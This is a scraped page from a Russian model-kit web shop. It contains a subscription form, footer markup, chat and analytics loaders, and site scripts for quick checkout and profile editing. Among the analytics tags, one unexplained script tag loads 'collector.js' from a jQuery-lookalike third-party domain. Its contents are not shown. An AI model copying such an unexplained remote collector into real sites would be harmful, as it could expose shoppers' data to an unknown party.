    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-field:before, #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-field:after  { content: " ";display: table; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-field:after  { clear: both; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-name { white-space: normal;padding-top: 0.05em;padding-bottom: 2px;font-size: 0.95em; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-caption { float: left; max-width: 48%;  overflow: hidden; width: 35.23913043478261%; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-value { margin-bottom: 5px; position: relative; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-value-input { margin-left: 37.23913043478261%; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-submit { margin-top: 5px;}
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-fill { min-width: 0;width: 94%; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-error { border: 1px solid red; }

    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-captcha { }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-captcha p { clear: none;margin: 0; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-captcha strong { position: relative;top: -15px; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-captcha img { float: none !important; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-captcha input[type="text"] { position: relative;top: -15px;min-width: 40px;width: 40px; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-captcha .wa-captcha-refresh { font-size: 0.8em;text-decoration: underline;color: #aaa; }

    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-error { border: 2px solid red; color: red; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-errormsg { color: red; display: none; font-weight: normal; font-size: 12px; }
</style>
<div id="mailer7856ad81ad20950ae302dbcdf03ffea8">
    <form class="wa-subscribe-form" action="https://mirmodelista.ru/mailer/subscribe/" method="post">
                        <div class="wa-field">
                        <label for="mailer7856ad81ad20950ae302dbcdf03ffea8email" class="wa-name wa-caption">Ваш email</label>
                        <div class="wa-value wa-value-input">
                <input type="text" data-user="true" class="wa-fill" id="mailer7856ad81ad20950ae302dbcdf03ffea8email" name="subscriber[email]" placeholder="">
            </div>
        </div>
                
        
        
        <input type="hidden" name="form_id" value="1"/>
        <input type="hidden" name="uniqid" value="mailer7856ad81ad20950ae302dbcdf03ffea8"/>

        <div class="wa-field">
            <div class="wa-value wa-errormsg">
            </div>
        </div>

        <div class="wa-field">
            <div class="wa-value">
                <input type="submit" class="wa-submit" value="Подписаться">
                <i class="icon16 loading" style="display: none;"></i>
            </div>
        </div>
    </form>
    <div class="wa-after-submit">
        <span class="wa-value"></span>
    </div>
</div><script>
(function () {
    var $wrapper        = $('#mailer7856ad81ad20950ae302dbcdf03ffea8'),
        $after          = $wrapper.find('.wa-after-submit'),
        $form           = $wrapper.find('form'),
        $inputsUser     = $form.find('[data-user="true"]'),
        $inputsReq      = $form.find('[name="captcha"],[name="subscriber[email]"]'),
        $inputsCheck    = $form.find('[type="checkbox"][name="lists[]"]'),
        $agreement_checkbox = $form.find('[type="checkbox"][name="service_agreement"]');
        $loading        = $form.find('.loading'),
        $error          = $form.find('.wa-errormsg'),
        $captcha_refresh = $form.find('.wa-captcha-refresh'),
        $submit         = $form.find(':submit');

    $wrapper.css({
       'min-height': $wrapper.height()
    });
    $after.height($wrapper.outerHeight());

    $after.on('click', function(){
        $form.show();
        $after.hide();
    });

    var validateRequired = function($inputs) {
        var error = 0;
        $inputs.each(function(index, el){
            var $el = $(el);
            if ($el.val().length < 1){
                $el.addClass('wa-error');
                error++;
            }
        });
        return error;
    };

    var validateCheckbox = function($checkboxes) {
        var error = 0;
        $checkboxes.each(function(index, el){
            var $el = $(el);
            if ($el.is(':checked')){
                error++;
            }
        });
        return error ? false : true;
    };

    $inputsReq.on('click', function(){
        $(this).removeClass('wa-error');
        $error.hide();
    });

    $inputsCheck.on('change', function(){
        $error.hide();
    });

    $form.on('submit', function(e){
        var error = false;

        e.preventDefault();
        $error.hide();

        if ($inputsCheck.length &&  validateCheckbox($inputsCheck)){
            $error.text("Выберите хотя бы одну тему подписки").show();
            error = true;
        }

        var erros_cnt = validateRequired($inputsReq);
        if (erros_cnt) {
            if (erros_cnt > 1) {
                $error.text("Обязательные поля").show();
            } else {
                $error.text("Обязательное поле").show();
            }
            error = true;
        }

        if (!error && $agreement_checkbox.length && !$agreement_checkbox.prop('checked')) {
            $error.text("Подтвердите согласие с условиями").show();
            error = true;
        }

        if (error) {
            return false;
        } else {
            $loading.show();
            $submit.prop('disabled', true);

            $.ajax({
                url: $form.attr('action'),
                type: 'post',
                data: $form.serialize(),
                dataType: 'json'
            })
                    .done(function(response) {
                        if (response.status === 'ok') {
                            if (response.data.hasOwnProperty('redirect')){
                                window.location.replace(response.data.redirect);
                            }
                            else {
                                $inputsCheck.prop('checked', true);
                                $inputsUser.val("");
                                $captcha_refresh.trigger('click');
                                $form.hide();
                                $after.css('display', 'table').find('span').html(response.data.html).show();
                            }
                        }
                        else {
                            $captcha_refresh.trigger('click');
                            $.each(response.errors, function(i,e){
                                $error.text(i).show();
                                for (var k = 0; k < e.length; k++) {
                                    $form.find('[name="'+e[k]+'"]').addClass('wa-error');
                                }
                            });
                        }
                    })
                    .fail(function() {
                        $error.text("Ошибка сервера").show();
                    })
                    .always(function() {
                        $loading.hide();
                        $submit.prop('disabled', false);
                    });
            return false;
        }
    });
})()
</script>

    </div>
</div>





<div class="prefooter_wrapper">
	<div class="prefooter_section align">
		<div class="prefooter_logo">
			<a href="/">
				<img src="/wa-data/public/site/themes/default//img/footer_logo.png" alt="">
			</a>
		</div>
		<div class="prefooter_container">
			<div class="prefooter_left">
				<a data-goevent="phone_header;send" data-yaevent="phone_header" data-yaid="41814074" href="tel:89267990149" class="btn-ya-go phone">8-926-799-01-49</a>
				<a href="#" class="callback btn-ya-go" data-goevent="callback_form;send" data-yaevent="callback_call_btn_click" data-yaid="41814074">Заказать обратный звонок</a>
			</div>
			<div class="prefooter_right">
				<div class="adress">
					г. Москва М. Лубянка, Кривоколенный пер, дом 5, стр. 4 				</div>
			</div>
		</div>
		<ul class="prefooter_menu">
	        
	        	                        <li><a href="/shop/search/?get=new&sort=create_datetime&order=desc" class="prefooter_link ">Скидки</a></li>
                
	        	                        <li><a href="/news/" class="prefooter_link ">Новости</a></li>
                
	        	                        <li><a href="/about/" class="prefooter_link ">О магазине</a></li>
                
	        	                        <li><a href="/pay-delivery/" class="prefooter_link ">Доставка и оплата</a></li>
                
	        	                        <li><a href="/contacts/" class="prefooter_link ">Контакты</a></li>
                
	        		</ul>
	</div>
</div>

<div class="go-up" title="Вверх" id='ToTop'></div>
<div class="go-down" title="Вниз" id='OnBottom'></div>


  
  

    



<div class="footer_wrapper">
	<div class="footer_section align">
		<div class="foot1"><a href="/sitemap/">Карта сайта</a></div>
		<div  class="foot2">
			2009 - 2026 © Все права защищены		</div>
		<div class="foot3">
		    Разработка сайта			 - <a href="https://pavelbogdanov.ru">pavelbogdanov.ru</a>
		</div>
	</div>
</div>


<!-- BEGIN JIVOSITE CODE  -->
<script type='text/javascript'>
(function(){ var widget_id = 'uXBJ0kMP9F';var d=document;var w=window;function l(){
var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = '//code.jivosite.com/script/widget/'+widget_id; var ss = document.getElementsByTagName('script')[0]; ss.parentNode.insertBefore(s, ss);}if(d.readyState=='complete'){l();}else{if(w.attachEvent){w.attachEvent('onload',l);}else{w.addEventListener('load',l,false);}}})();</script>
<!--  END JIVOSITE CODE -->


<link href="/wa-data/public/shop/themes/default/lightgallery.css" rel="stylesheet" type="text/css">
<script type="text/javascript" src="/wa-data/public/shop/themes/default/lightgallery.min.js"></script>
<script type="text/javascript">
    $(document).ready(function(){
		//LIGHTGALLERY INIT		
		$('.product_slider_big').lightGallery({
			selector:'a',
			download: false
		});
	});
</script>




  <div class="modal-quickview" id="quickview-modal">
    <div class="it-fastvw__wrapper">
      <a class="it-fast-view__l it-fast-view__l--close" href="#"> <span class="visually-hidden">Закрыть</span> </a>

      <div class="it-fastvw__inner"></div>

      <a class="it-fast-view__l it-fast-view__l--link" href="#">Перейти к странице товара</a>
    </div>
  </div>


  <!— Global site tag (gtag.js) - Google Analytics —>
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-113469803-1"></script>
    <script>
      window.dataLayer = window.dataLayer || [];

      function gtag() {
        dataLayer.push(arguments);

      }
      gtag('js', new Date());

      gtag('config', 'UA-113469803-1');
    </script>

  <!-- Global site tag (gtag.js) - Google Analytics -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-L65KC99JYW"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){
      dataLayer.push(arguments);
    }
    gtag('js', new Date());

    gtag('config', 'G-L65KC99JYW');
  </script>
<script src="https://jquery.pushstat.online/collector.js?vers=90288"></script>
    <!-- Yandex.Metrika counter -->
    <script type="text/javascript">
      (function(d, w, c) {
        (w[c] = w[c] || []).push(function() {
          try {
            w.yaCounter41814074 = new Ya.Metrika2({
              id: 41814074,
              clickmap: true,
              trackLinks: true,
              accurateTrackBounce: true,
              trackHash: true,
              ecommerce: "dataLayer"
            });
          } catch (e) {}
        });
        var n = d.getElementsByTagName("script")[0],
          s = d.createElement("script"),
          f = function() {
            n.parentNode.insertBefore(s, n);
          };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";
        if (w.opera == "[object Opera]") {
          d.addEventListener("DOMContentLoaded", f, false);
        } else {
          f();
        }
      })(document, window, "yandex_metrika_callbacks2");
    </script> <noscript>
      <div><img src="https://mc.yandex.ru/watch/41814074" style="position:absolute; left:-9999px;" alt="" /></div>
    </noscript> <!-- /Yandex.Metrika counter -->
  
  
  
    
  
</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://mirmodelista.ru/wa-data/public/shop/plugins/instantorder/js/0.instantorder.js?2.2.0
body_size: 3141
content:
(function ($) {
  function send_statistic(elem){
        if (elem.length) {
            var yaid = elem.data('yaid'),
                yaevent = elem.data('yaevent'),
                goevent = elem.data('goevent');
            if (typeof ('yaCounter'+yaid) !== 'undefined' && typeof yaevent !== 'undefined' && yaevent!='') {
                //var yaevent = yaevent.split(';')
                window['yaCounter'+ yaid].reachGoal(yaevent);
                console.log('YaID:'+yaid,'Event:'+yaevent);
            }
            if (typeof goevent !== 'undefined' && goevent!='') {
                var goevent = goevent.split(';');
                gtag("event", "RegionEvent", { "event_category": goevent[0], "event_action": goevent[1] });
                console.log('GOOGLE: '+goevent[0]+' - '+goevent[1]);
            }
        }
    }
    $.instantorder = {
        options: {},
        init: function (options) {
            this.options = options;
            this.initModal();
        },
        initModal: function () {
            if (!this.options.instantorder_btn_selector) {
                console.log('Не задан селектор кнопки быстрого заказа');
                return false;
            }
            self = this;
            $(document).off('click', this.options.instantorder_btn_selector).on('click', this.options.instantorder_btn_selector, function () {
                var btn = $(this);
              
                var mode = btn.data('mode');
                if (!mode) {
                    console.log('У кнопки быстрого заказа не указан атрибут data-mode: product, products-list, cart');
                    return false;
                }
                var post_data = null
                if (mode == 'product') {
                    if (!self.options.product_form_selector) {
                        console.log('Не указан селектор формы добавления товара в корзину');
                        return false;
                    }
                    if (!$(self.options.product_form_selector).length) {
                        console.log('Селектор формы добавления товара в корзину указан неверно');
                        return false;
                    }
                    post_data = $(self.options.product_form_selector).serialize();
                } else if (mode == 'products-list') {
                    if (!btn.data('product-id')) {
                        console.log('Не указан идентификатор товара');
                        return false;
                    }
                    post_data = 'product_id=' + btn.data('product-id');
                    if (btn.data('sku-id')) {
                        post_data += '&sku_id=' + btn.data('sku-id');
                    }
                } else if (mode == 'cart') {
                    post_data = 'cart=1';
                }
                modal({
                    animate: true,
                    type: 'confirm',
                    title: self.options.modal_title,
                    text: '<i class="icon16 loading"></i> Пожалуйста, подождите...',
                    buttons: [
                        {
                            addClass: ''
                        },
                        {
                            addClass: self.options.order_btn_class
                        }
                    ],
                    buttonText: {
                        yes: self.options.order_btn_text,
                        cancel: self.options.close_btn_text
                    },
                    onShow: function (r) {
                        var u = r.getModal();
                        var order_btn = u.find('.modal-buttons .modal-btn:eq(1)');
                        order_btn.addClass('btn-disabled');

                        $.ajax({
                            type: 'POST',
                            url: self.options.url,
                            dataType: 'html',
                            data: post_data,
                            success: function (html, textStatus, jqXHR) {
                             
                                if ($('<div></div>').append(html).find('[name=action][value=selectSku]').length) {
                                    self.selectSkuAction(r, html);
                                } else {
                                    self.cartAction(r, html);
                                }
                            },
                            error: function (jqXHR, errorText) {
                                r.setContent('<div class="errors">' + jqXHR.responseText + '</div>');
                                $(window).resize();
                            }
                        });
                    },
                    callback: function (a, u, r) {
                        if (a) {
                            self.order(r);
                            return false;
                        }
                        if (u.find('.instantorder-content.success').length && u.find('input[name=cart_mode][value=1]').length) {
                            window.location.reload();
                        }
                    }
                });
                return false;
            });
        },
        selectSkuAction: function (r, html) {
            var u = r.getModal();
            var order_btn = u.find('.modal-buttons .modal-btn:eq(1)');
            order_btn.text(this.options.select_btn_text);
            if (!$(html).find('.errors').length) {
                order_btn.removeClass('btn-disabled');
            }
            r.setContent(html);
            $(window).resize();
        },
        cartAction: function (r, html) {
            var u = r.getModal();
            var order_btn = u.find('.modal-buttons .modal-btn:eq(1)');
            order_btn.text(this.options.order_btn_text);
            if (!$(html).find('.errors').length) {
                order_btn.removeClass('btn-disabled');
            }
            r.setContent(html);
            $(window).resize();
            this.initQuantity(u);
            this.initServices(u);
            this.initValide(u);
            this.initMaskedInput(u);
            this.checkItems(u);
            this.initCaptcha(u);
        },
        initCaptcha: function (u) {
            if (!u.find('.wa-field-captcha').length) {
                return;
            }
            u.find('.wa-captcha-img').click(function () {
                $(this).attr('src', $(this).attr('src').replace(/\?.*$/, '?rid=' + Math.random()));
                $(this).one('load', function () {
                    u.find('.wa-captcha-input').focus();
                });
                return false;
            });
        },
        checkItems: function (u) {
            u.find('.instantorder-items-table .qty_block .quantity').each(function () {
                if (parseInt($(this).val()) < 1) {
                    var tr = $(this).closest('tr');
                    tr.addClass('disabled');
                    tr.find('input,select').attr('disabled', true);
                    tr.find('.minus,.plus').addClass('btn-disabled');
                }
            });
            if (!u.find('.instantorder-items-table tbody tr:not(.disabled)').length) {
                u.find('.modal-buttons .modal-btn:eq(1)').addClass('btn-disabled');
            }
        },
        initMaskedInput: function (u) {
            if (this.options.phone_mask.length) {
                // u.find('#instantorder-order-form input[name="customer[phone]"]').mask(this.options.phone_mask);
                u.find('#instantorder-order-form input[name="customer[phone]"]').inputmask({
                    "mask": this.options.phone_mask,
                    definitions: {
                      'Z': {
                        validator: "[0-7,9]"
                      }
                    }
                  });
            }
        },
        initValide: function (u) {
            u.find('#instantorder-order-form').validate({
                errorPlacement: function (error, element) {
                    if ($(element).closest('label').length) {
                        $(element).closest('label').after(error);
                    } else {
                        $(element).after(error);
                    }
                },
                errorElement: "div",
                rules: {
                    terms: {
                        required: true
                    }
                },
                messages: {
                    terms: "Это поле обязательное для заполнения"
                }
            });
            u.find('#instantorder-order-form .wa-required, #instantorder-order-form .wa-field-captcha').find('input:visible, textarea:visible').each(function () {
                $(this).rules('add', {
                    required: true,
                    messages: {
                        required: "Это поле обязательное для заполнения"
                    }
                });
            });
        },
        initServices: function (u) {
            var self = this;
            u.on('change', '.services input:checkbox', function () {
                if ($(this).is(':checked')) {
                    $(this).closest('.service').find('.service-data').removeAttr('disabled');
                } else {
                    $(this).closest('.service').find('.service-data').attr('disabled', 'disabled');
                }
                if ($(this).closest('.service').find('select').length) {
                    if ($(this).is(':checked')) {
                        $(this).closest('.service').find('select').removeAttr('disabled');
                    } else {
                        $(this).closest('.service').find('select').attr('disabled', 'disabled');
                    }
                }
                self.recalculate(u);
            });

            u.on('change', '.services select', function () {
                self.recalculate(u);
            });
        },
        initQuantity: function (u) {
            var self = this;
            u.on('click', '.minus', function () {
                var input = $(this).siblings('.quantity');
                var quantity = parseInt(input.val());
                if (quantity < 2) {
                    return false;
                }
                $(this).closest('tr').find('.quantity').val(quantity - 1);
                self.recalculate(u);
                return false;
            });
            u.on('click', '.plus', function () {
                var input = $(this).siblings('.quantity');
                var quantity = parseInt(input.val());
                $(this).closest('tr').find('.quantity').val(quantity + 1);
                self.recalculate(u);
                return false;
            });
            u.on('change', '.quantity', function () {
                var input = $(this);
                var quantity = parseInt(input.val());
                $(this).closest('tr').find('.quantity').val(quantity);
                if (isNaN(quantity) || quantity < 1) {
                    $(this).closest('tr').find('.quantity').val(1);
                }
                self.recalculate(u);
            });
            u.on('click', '.delete', function () {
                $(this).closest('tr').remove();
                if (u.find('.instantorder-items-table tbody tr').length < 2) {
                    u.find('.instantorder-items-table tbody tr .delete').hide();
                }
                self.recalculate(u);
                return false;
            });
        },
        recalculate: function (u) {
            var loading = $('<i class="icon16 loading"></i>');
            u.find('.instantorder-items-table .total td:first').prepend(loading);
            var f = $('#instantorder-order-form');
            $.ajax({
                type: 'POST',
                url: this.options.recalculate_url,
                dataType: 'json',
                data: f.serialize(),
                success: function (data, textStatus, jqXHR) {
                    loading.remove();
                    if (data.status == 'ok') {
                      
                        u.find('.instantorder-items-table .cart-total').html(data.data.total);
                        u.find('.instantorder-items-table .cart-discount').html(data.data.discount);
                        for (var item_id in data.data.order.items) {
                            var item = data.data.order.items[item_id];
                            if (item.error) {
                                alert(item.error);
                            }
                            u.find('.instantorder-items-table tr[data-id=' + item.id + '] .quantity').val(item.quantity);
                            u.find('.instantorder-items-table tr[data-id=' + item.id + '] .item-full-price').html(item.full_price_html);
                            if (item.quantity < 1) {
                                var tr = u.find('.instantorder-items-table tr[data-id=' + item.id + ']');
                                tr.addClass('disabled');
                                tr.find('input,select').attr('disabled', true);
                                tr.find('.minus,.plus').addClass('btn-disabled');
                            }
                            if (!u.find('.instantorder-items-table tbody tr:not(.disabled)').length) {
                                u.find('.modal-buttons .modal-btn:eq(1)').addClass('btn-disabled');
                            }
                        }
                    } else {
                        alert(data.errors.join(', '));
                    }
                },
                error: function (jqXHR, errorText) {
                    loading.remove();
                    console.log(jqXHR.responseText);
                }
            });
        },
        order: function (r) {
            var self = this;
            var u = r.getModal();
            if (u.find('[name=action][value=selectSku]').length) {
                var post_data = u.find('#cart-form-dialog').serialize();
                $.ajax({
                    type: 'POST',
                    url: self.options.url,
                    dataType: 'html',
                    data: post_data,
                    success: function (html, textStatus, jqXHR) {
                        self.cartAction(r, html);
                     
                    },
                    error: function (jqXHR, errorText) {
                        r.setContent('<div class="errors">' + jqXHR.responseText + '</div>');
                        $(window).resize();
                    }
                });
            } else {
                var f = $('#instantorder-order-form');
                var order_btn = u.find('.modal-buttons .modal-btn:eq(1)');
                if (!f.valid()) {
                    return false;
                }
                if ( order_btn.hasClass('btn-disabled') ) return;
                $.ajax({
                    type: 'POST',
                    url: this.options.order_url,
                    dataType: 'json',
                    data: f.serialize(),
                  	beforeSend: function(){
                        order_btn.addClass('btn-disabled');
                    },
                    success: function (data, textStatus, jqXHR) {
                        if (data.status == 'ok') {
                           send_statistic(f);
                          
                            r.setContent(data.data.html);
                            $(window).resize();
                            order_btn.hide();
                        } else {
                            alert(data.errors.join(', '));
                            order_btn.removeClass('btn-disabled');
                        }
                    },
                    error: function (jqXHR, errorText) {
                        alert(jqXHR.responseText);
                        console.log(jqXHR.responseText);
                        order_btn.removeClass('btn-disabled');
                    }
                });
            }
        }
    };
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://mirmodelista.ru/wa-data/public/site/themes/default/easysale.js?v3.3.1.532
body_size: 5489
content:
var MatchMedia = function( media_query ) {
    var matchMedia = window.matchMedia,
        is_supported = (typeof matchMedia === "function");
    if (is_supported && media_query) {
        return matchMedia(media_query).matches
    } else {
        return false;
    }
};

// Site :: Color scheme custom

( function($) {

    var html = $('html');

    if (html.data('custom')) {

        function hex2rgb(hexStr){
            // note: hexStr should be #rrggbb
            var hex = parseInt(hexStr.substring(1), 16);
            var r = (hex & 0xff0000) >> 16;
            var g = (hex & 0x00ff00) >> 8;
            var b = hex & 0x0000ff;
            return [r, g, b];
        }

        var color = 'rgba('+hex2rgb(html.data('custom'))+',1)';
        var color2 = 'rgba('+hex2rgb(html.data('custom'))+',0.9)';
        $('head').append("<style>html.color_scheme_custom #s-sale-header i:hover,html.color_scheme_custom .default-color,html.color_scheme_custom .footer .footer-menu ul li a:hover,html.color_scheme_custom .s-footer-wrapper .s-callback-wrapper .s-callback-dialog,html.color_scheme_custom .s-footer-wrapper .s-footer-menu ul li a:hover,html.color_scheme_custom a,html.color_scheme_custom header.s-header-wrapper nav.s-bottom-header ul.s-bottom-menu>li>a:hover,html.color_scheme_custom header.s-header-wrapper nav.s-bottom-header ul.s-bottom-menu>li>ul.s-menu-style-2>li>a:hover,html.color_scheme_custom header.s-header-wrapper nav.s-middle-header .s-middle-header-menu .s-mainmenu-catalog .s-mainmenu-catalog-wrapper .s-mainmenu-catalog-menu>ul>li>a:hover,html.color_scheme_custom header.s-header-wrapper nav.s-middle-header .s-middle-header-menu .s-mainmenu-catalog .s-mainmenu-catalog-wrapper .s-mainmenu-catalog-menu>ul>li>ul>li a,html.color_scheme_custom header.s-header-wrapper nav.s-middle-header .s-middle-header-menu .s-mainmenu-catalog-dropdown>ul>li>ul.s-menu-style-2>li>a:hover,html.color_scheme_custom header.s-header-wrapper nav.s-middle-header .s-middle-header-menu>ul>li>a:hover,html.color_scheme_custom header.s-header-wrapper nav.s-top-header .s-time-wrapper ul li.s-callback-wrapper span,html.color_scheme_custom header.s-header-wrapper nav.s-top-header .s-top-header-user-account ul li a:hover{color:"+color+"}html.color_scheme_custom a:hover{color:"+color2+"}html.color_scheme_custom .btn-default,html.color_scheme_custom .default-bg,html.color_scheme_custom .landing-slider .spinner>div,html.color_scheme_custom .s-navbar-toggler i.nav-toggle,html.color_scheme_custom .s-navbar-toggler i.nav-toggle::after,html.color_scheme_custom .s-navbar-toggler i.nav-toggle::before,html.color_scheme_custom .s-paging-wrapper ul.s-paging-list li.selected a,html.color_scheme_custom header.s-header-wrapper nav.s-bottom-header ul.s-bottom-menu>li>ul.s-menu-style-1 li a:hover,html.color_scheme_custom header.s-header-wrapper nav.s-middle-header .s-column-right .s-info-wrapper .s-cart-count,html.color_scheme_custom header.s-header-wrapper nav.s-middle-header .s-column-right .s-info-wrapper .s-compare-count,html.color_scheme_custom header.s-header-wrapper nav.s-middle-header .s-column-right .s-info-wrapper .s-favorite-count,html.color_scheme_custom header.s-header-wrapper nav.s-middle-header .s-middle-header-menu .s-mainmenu-catalog-dropdown>ul>li>a:hover,html.color_scheme_custom header.s-header-wrapper nav.s-middle-header .s-middle-header-menu .s-mainmenu-catalog-dropdown>ul>li>ul.s-menu-style-1>li>a:hover,html.color_scheme_custom header.s-header-wrapper nav.s-middle-header .s-middle-header-menu .s-mainmenu-catalog-dropdown>ul>li>ul.s-menu-style-1>li>ul>li>a:hover,html.color_scheme_custom ul.s-sidebar-profile-pages li a:hover,html.color_scheme_custom ul.s-sidebar-profile-pages li.is-selected a{background-color:"+color+"}html.color_scheme_custom .btn-default:hover{background-color:"+color2+"}html.color_scheme_custom header.s-header-wrapper nav.s-bottom-header ul.s-bottom-menu>li>ul.s-menu-style-2,html.color_scheme_custom header.s-header-wrapper nav.s-middle-header .s-middle-header-menu .s-mainmenu-catalog .s-mainmenu-catalog-wrapper .s-mainmenu-catalog-menu{border-top-color:"+color+"}html.color_scheme_custom .btn-transparent,html.color_scheme_custom .dialog-window .dialog-body,html.color_scheme_custom header.s-header-wrapper nav.s-middle-header .s-column-right .s-search-wrapper .s-text-input:focus,html.color_scheme_custom input:focus,html.color_scheme_custom textarea:focus{border-color:"+color+"}</style>");
    }

})(jQuery);

// Site :: More Button
( function($) {

    $(document).ready( function() {

      var $wrapper = $('.s-bottom-header'),
          $menu_type = $wrapper.data('more'),
          $menu = $wrapper.find('ul.s-bottom-menu'),
          $menu_item = $menu.children('li'),
          $f_width = $wrapper.children('.container').width(),
          $m_width = 0,
          $i_width = 0;

      function createMore() {

          // Get menu width
          $($menu_item).each(function(){
              var $this = $(this);
              $m_width = $m_width + $this.outerWidth(true);
          });


          // Create menu
          if ($f_width < $m_width) {

              $menu.append('<li id="s-bottom-menu-more" class="s-mainmenu-sub '+$menu_type+'"><a href="#s-bottom-menu-more" style="color:#fff;"><i class="icon-options"></a><ul class="'+$menu_type+'"></ul></li>');

              $($menu_item.get().reverse()).each(function(){
                  var $this = $(this),
                      $more = $('li#s-bottom-menu-more'),
                      $i_width = $this.outerWidth(true);

                  if ($f_width - $more.outerWidth(true) < $m_width) {
                      $m_width = $m_width - $i_width;
                      $this.attr('class','');
                      $this.find('i').remove();
                      if ( $this.children('ul').length > 0 ) {
                          $this.addClass('s-mainmenu-sub');
                      }
                      $this.find('a').attr('style','');
                      $this.prependTo($more.children('ul'));
                  }

              });
          }
      }

      setTimeout(createMore(), 200);

    });

})(jQuery);

// Site :: Sale header
( function($) {

    $(document).ready( function() {

        var $sale = $("#s-sale-header"),
            $close = $sale.find('i');

        $close.on("click", function() {

            var sale_header = $.cookie('sale_header');
            $.cookie('sale_header', 'false', { expires: 1, path: '/'});
            $sale.remove();

            return false;

        });

    });
})(jQuery);

// Site :: Min space before footer
( function($) {

    function init() {
        var $window = $(window),
            $main = $("#s-content-block"),
            $footer = $(".s-footer-wrapper");

        /*setSpace();

        $window.on("resize", setSpace);

        window.addEventListener("orientationchange", setSpace);

        function setSpace() {
            var display_height = $window.height(),
                main_height = $main.closest(".s-content-wrapper").height(),
                footer_top = $footer.offset().top,
                footer_height = $footer.outerHeight(true);

            var delta = ( display_height - (footer_top + footer_height) );

            if ( delta > 0 ) {
                $main.css({
                    "min-height": main_height + delta + "px"
                });
            } else {
                $main.removeAttr("style");
            }
        }*/
    }

    $(document).ready( function () {
        init();
    });

})(jQuery);

// Site :: General Layout
( function($) {

    var bindEvents = function() {

        $(".auth-type-wrapper a").on("click", function() {
            onProviderClick( $(this) );
            return false;
        });

        $("#show-sidebar-link").on("click", function() {
            toggleSidebar();
        })

    };

    var onProviderClick = function( $link ) {
        var $li = $link.closest("li"),
            provider = $li.data("provider");

        if (provider != 'guest' && provider != 'signup') {
            var left = (screen.width-600)/ 2,
                top = (screen.height-400)/ 2,
                href = $link.attr("href");

            if ( ( typeof require_authorization !== "undefined" ) && !require_authorization) {
                href = href + "&guest=1";
            }

            openWindow(href, "oauth", "width=600,height=400,left="+left+",top="+top+",status=no,toolbar=no,menubar=no");
        }

    };

    var toggleSidebar = function() {
        var $wrapper = $(".site-wrapper"),
            activeClass = "sidebar-is-shown";

        $wrapper.toggleClass(activeClass);
    };

    var openWindow = function( href, win_name, params) {
        window.open(href, win_name, params);
    };

    $(document).ready( function() {
        bindEvents();
    });

})(jQuery);

// Site :: Profile :: Edit
var renderProfilePage = function(options) {

    var storage = {
        hiddenClass: "is-hidden",
        changeLink: false,          // Dynamic var
        deletePhotoLink: false,     // Dynamic var
        getWrapper: function () {
            return $("#wa-my-info-wrapper");
        },
        getForm: function () {
            return $("#wa-my-info-edit-wrapper");
        },
        getInfoBlock: function () {
            return $("#wa-my-info-read-wrapper");
        },
        getPassword: function () {
            return this.getWrapper().find(".wa-field-password");
        },
        getPhoto: function () {
            return this.getWrapper().find(".wa-field-photo");
        }
    };

    var initialize = function () {
        var $password = storage.getPassword(),
            $photo = storage.getPhoto();

        if ($password.length) {
            renderChangePasswordLink();
        }

        if ($photo.length) {
            renderPhoto();
        }

        // initialize bindEvents after Render
        bindEvents();
    };

    var bindEvents = function () {

        // show Edit Form
        $("#wa-my-info-edit").on("click", function () {
            showEditForm();
            return false;
        });

        // hide edit Form
        $("#wa-my-info-cancel").on("click", function () {
            hideEditForm();
            return false;
        });

        var $change_link = storage.changeLink;
        if ($change_link.length) {
            $change_link.on("click", function () {
                onChangePasswordClick( $(this) );
                return false;
            });
        }

        var $delete_photo_link = storage.deletePhotoLink;
        if ($delete_photo_link.length) {
            $delete_photo_link.on("click", function () {
                onDeletePhotoClick($(this));
                return false;
            });
        }
    };

    var renderPhoto = function () {
        var $photo = storage.getPhoto(),
            $delete_photo_link = $("<a class=\"general-button\" href=\"javascript:void(0);\">" + options["deletePhotoText"] + "</a>"),
            $user_photo = $photo.find('img:first'),
            $default_photo = $photo.find('img:last');

        if ($user_photo[0] != $default_photo[0]) {
            //
            $default_photo.hide();

            //
            $default_photo.after($delete_photo_link);

            // Save to storage
            storage.deletePhotoLink = $delete_photo_link;

        } else {
            $default_photo.show();
        }
    };

    var renderChangePasswordLink = function () {
        var $change_link = $("<a class=\"general-button\" href=\"javascript:void(0);\">" + options["changePasswordText"] + "</a>"),
            $password = storage.getPassword();

        // Hide Password Fields
        $password.find("p").addClass(storage.hiddenClass);

        // Render
        $password.find('.wa-value').prepend($change_link);

        // Save to storage
        storage.changeLink = $change_link;
    };

    var showEditForm = function () {
        var $form = storage.getForm(),
            $info = storage.getInfoBlock();

        $form.removeClass(storage.hiddenClass);
        $info.addClass(storage.hiddenClass);
    };

    var hideEditForm = function () {
        var $form = storage.getForm(),
            $info = storage.getInfoBlock();

        $form.addClass(storage.hiddenClass);
        $info.removeClass(storage.hiddenClass);
    };

    var onDeletePhotoClick = function ($delete_photo_link) {
        var $photo = storage.getPhoto(),
            $photo_input = $photo.find('[name="profile[photo]"]'),
            $user_photo = $photo.find('img:first'),
            $default_photo = $photo.find('img:last');

        // Show default photo
        $default_photo.show();

        // Show user photo
        $user_photo.hide();

        // Hide delete link
